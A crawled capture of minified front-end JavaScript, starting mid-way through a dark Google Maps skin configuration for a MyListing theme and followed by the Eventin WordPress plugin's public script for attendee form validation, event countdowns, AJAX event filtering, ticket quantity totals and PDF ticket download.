tType:"geometry",stylers:[{color:"#262c33"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{gamma:.01},{lightness:20},{color:"#949aa6"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{saturation:-31},{lightness:-33},{weight:2},{gamma:"0.00"},{visibility:"off"}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative.province",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"administrative.locality",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative.neighborhood",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"geometry",stylers:[{lightness:30},{saturation:30},{color:"#353c44"},{visibility:"on"}]},{featureType:"poi",elementType:"geometry",stylers:[{saturation:"0"},{lightness:"0"},{gamma:"0.30"},{weight:"0.01"},{visibility:"off"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{lightness:"100"},{saturation:-20},{visibility:"simplified"},{color:"#31383f"}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:10},{saturation:-30},{color:"#2a3037"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{saturation:"-100"},{lightness:"-100"},{gamma:"0.00"},{color:"#2a3037"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"road",elementType:"labels.text",stylers:[{visibility:"on"},{color:"#575e6b"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#4c5561"},{visibility:"on"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit.station.airport",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{lightness:-20},{color:"#2a3037"}]}],skin12:[]},"object"===o(MyListing.MapConfig.CustomSkins)&&(i={},Object.keys(MyListing.MapConfig.CustomSkins).forEach(function(e){if(MyListing.MapConfig.CustomSkins[e])try{var t=JSON.parse(MyListing.MapConfig.CustomSkins[e]);t&&"object"===o(t)&&(i[e]=t)}catch(e){}}),jQuery.extend(MyListing.Maps.skins,i)),MyListing.Maps.init=function(){var t=0;jQuery(function e(){if(!MyListing.Maps.loaded){if("undefined"==typeof google||!google.maps||"function"!=typeof google.maps.Map||"function"!=typeof google.maps.OverlayView||"function"!=typeof google.maps.Geocoder||"function"!=typeof google.maps.LatLng||"function"!=typeof google.maps.Size)return++t<500?setTimeout(e,30):void 0;MyListing.Maps.GoogleMapsOverlay&&"function"==typeof MyListing.Maps.GoogleMapsOverlay.extendOverlayView&&MyListing.Maps.GoogleMapsOverlay.extendOverlayView(),void 0===MyListing.Geocoder&&(MyListing.Geocoder=new MyListing.Maps.Geocoder),jQuery(".c27-map:not(.delay-init)").each(function(e,t){new MyListing.Maps.Map(t)}),jQuery("#c27-explore-listings .finder-map").length&&void 0!==MyListing.Explore&&MyListing.Explore.setupMap(),MyListing.Maps.loaded=!0,jQuery(document).trigger("maps:loaded")}})},MyListing.Maps.init()});


--- FILE ---
content_type: text/javascript
request_url: https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8
body_size: 3945
content:
(()=>{"use strict";const e=window.wp.i18n;function t(e){const t=window.jspdf.jsPDF,n=document.getElementById("etn_attendee_details_to_print").innerHTML,a=new t("p","pt","a4"),i=e.target.dataset.ticketname,r="<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>"+n+"</div>";a.html(r,{callback:function(){a.save(i)},x:10,y:10})}jQuery(document).ready((function(n){var a=n(".etn-countdown-wrap");function i(e){var t=null;return n(e).find("input").each((function(){var e=n(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return t="input[name='"+e.attr("name")+"']",!1})),t}function r(e){var t=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(n(".etn-attendee-extra-fields").length>0){var a=[];if(t=[],n("input:not(:submit,:hidden)").each((function(){a.push({name:this.name,value:this.value})})),n(".etn-checkbox-field-wrap").length>0&&n(".etn-checkbox-field-wrap").find("input").each((function(e){const a=i(n(this).parent());t.push(a)})),n(".etn-radio-field-wrap").length>0){const e=i(".etn-radio-field-wrap");t.push(e)}a.length>0&&a.map((function(e){var a=n("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&t.push("input[name='"+e.name+"']")}))}return t}function s(t,a){var i=[];n.each(t,(function(t,r){var s=n(r);switch(s.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==s.val()&&""!=s.val()||(s.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":s.is('[data-etn_required="required"]')&&!s.is(":checked")&&(s.addClass("attendee_error"),i.push(r))}n(".attende_form").on("keyup change",r,(function(){var t=n(this),i=t.attr("type"),s=t.attr("id"),d=function(t,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==t||"checkbox"!==t?0==a.length?n(this).addClass("attendee_error"):n(this).removeClass("attendee_error"):n(i).is(":checked")?"radio"==t?n(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==t&&n(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):n(this).addClass("attendee_error"),t){case"email":const t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==t.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":n(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,t.val(),r);"radio"===i?s=s.split("_radio_")[0]:"checkbox"===i&&(s=s.split("_checkbox_")[0]),n("."+s).html(""),void 0!==d&&"success"!==d.message?(n("."+s).html(d.message),n("#"+s).hasClass("attendee_error")||n("#"+s).addClass("attendee_error")):(n("#"+s).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||t.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var t=n(".attendee_error").length,a=n(e);0===t?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?n(a).prop("disabled",!0).addClass("attendee_submit_disable"):n(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(a.length>0&&n.each(a,(function(t,a){var i=this;let r=n(a).data("start-date");var s=new Date(r).getTime();let d=setInterval((function(){var t=(new Date).getTime(),r=s-t,l=Math.floor(r/864e5),o=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),_=Math.floor(r%6e4/1e3);n(a).find(".day-count").html(l),n(a).find(".hr-count").html(o),n(a).find(".min-count").html(c),n(a).find(".sec-count").html(_),r<0&&(clearInterval(d),n(i).html((0,e.__)("Expired","eventin")))}),1e3)})),n(".attr-nav-pills>li>a").first().trigger("click"),n(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),n(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),n(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+n(this).attr("data-id")+"']").addClass("tab-active"),n(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),n(this).parent().find(".etn-tab-a").addClass("etn-active")})),n(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),n(".attende_form").submit((function(){n(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),n(".attendee_update_submit").length>0&&s(r(!0),".attendee_update_submit"),n(".attendee_submit").length>0&&s(r(!1),".attendee_submit"),n(".etn_event_inline_form").length){function _(e,t){let a=n(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(t,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let s=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),o=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==s&&s.length||null!==l&&l.length||null!==o&&o.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:s,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:o,s:c},t=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),t++},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),n(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){t--,t<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===n(".etn-event-archive-wrap").length&&n(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{n(`[name="${e}"]`).length&&n(e).on("change",(function(t){_(this,e)}))})),n(".etn_event_inline_form").find('[name="s"]').length&&n(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){_(this,"s")}))}n(".etn-recurring-widget .etn-recurring-header").click((function(){n(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),n(this).parents(".recurring-content").hasClass("active")?n(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(n(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),n(".etn-recurring-widget .recurring-content.active").removeClass("active"),n(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),n(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),n(document).mouseup((function(e){var t=n(".etn-recurring-widget");t.is(e.target)||0!==t.has(e.target).length||t.removeClass("no-active")})),n(document).ready((function(){var e=n(".etn-recurring-widget").length;n(".etn-recurring-widget").slice(0,3).show(),e<=3&&n("#seeMore").fadeOut(),n("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),n(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==n(".etn-recurring-widget:hidden").length&&n("#seeMore").fadeOut()}))}));var d=n(".etn-single-event-ticket-wrap");d.length>0&&n.each(d,((t,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),s=r.find(".etn-single-ticket-item"),d=s.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),_(i,s,r))}s.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),_(t(this),s,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),s.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=s.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(d,a,t(this)),_(i,s,r)})),s.find(".etn_ticket_variation").on("keyup",(function(){_(i,s,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),s=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var o=[i,r,s];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),s=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),o=i.val();d<s&&(s=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,_=d;if(c.length>1&&(c=a,_=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>_)return c.val("").val(_),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=s&&(0!=r||0!=s)){var m=a.siblings(".ticket_"+n).data("qty_message");o>=r&&o<=s?l.html(""):(i.val()>s&&(i.val(s),l.html(m)),i.val()<r&&i.val(r))}}function _(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),s=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var o=0,c=0,_=n.length,m="etn-add-to-cart-block";for(let e=0;e<_;e++){var v=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*v,u=l.format(h).replace(/,/g,s).replace(/\./g,d);n.find("._sub_total_"+e).text(u),o+=h,c+=v}const f=l.format(o).replace(/,/g,s).replace(/\./g,d);a.find(".variation_total_price").html(f).val(f),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const p=e.find("#etn-st-client-fname"),g=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(p.length>0||g.length>0||b.length>0)&&(""===p.val()||""===g.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(o,(function(a,o){t(o).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,s,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==s.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(s.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(n,n(a))}));const l=n(".etn-ticket-single-variation-title"),o=n(".etn-attendee-form-wrap");n.each(l,((e,t)=>{n(t).click((()=>{const e=n(t).data("ticket_name");n(t).toggleClass("etn-attendee-ticket-collapsed"),n.each(o,((t,a)=>{n(a).data("ticket_name")==e&&n(a).slideToggle()}))}))}));const c=document.getElementById("etn_ticket_download_btn");c&&c?.addEventListener("click",t),n("#purchase_ticket_form").on("submit",(()=>{n(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}))}))})();